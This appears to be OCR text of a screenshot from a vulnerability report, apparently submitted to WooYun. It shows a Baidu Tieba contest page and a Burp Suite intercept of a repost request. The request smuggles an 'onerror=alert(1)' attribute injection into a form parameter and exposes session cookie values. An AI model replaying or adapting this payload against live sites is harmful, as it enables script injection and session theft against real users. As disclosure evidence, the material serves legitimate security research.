 百度 <Ctrl+K>
宝特卖
2014-03-07T05:54添加的晒图活动
只看楼主
收藏
回复
TIPS
1
1
活动结束
有313人次参赛
79票
枫叶未落1026：刘
22票
wb1733：``````
转发 评论
18票
花开下一秒：如此女子，妩媚
倾城。
转发 评论
19票
ben10shu：古拉琪艾斯（拉丁
语，意为...
转发 评论
000T豆
费领取
全套挽尊卡
转发
转贴：
1
转发到：
88888888...
88888888...
88888888...
理由：
1
确认
取消
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://tieba.baidu.com:80 [220.181.111.199]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /relay/commit HTTP/1.1
Host: tieba.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://tieba.baidu.com/p/2906239008
Content-Length: 281
Cookie: TIEBA_USERTYPE=f77b784257e0506a6723ab65; wise_device=0; BAIDUID=0A0462AA8890CD3E
bdshare_firstime=1394884861144; TIEBAUID=0929173e3680d4376ee7eb7f; GET_TOPIC=373650191;
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ie=utf-8&kw=test&fid=35&tid=2906239008&vcode_md5=&floor_num=631&rich_text=1&tbs=e5808f57
834349b033b96adad6f17ce36d3d539bd5a"onerror="alert(1)"%231&ptid=2906239008&ftid=11467691
=47108798422&activity_id=1425&act_type=photo&__type__=repost
? < + >
Type a search term
www.wooyun.org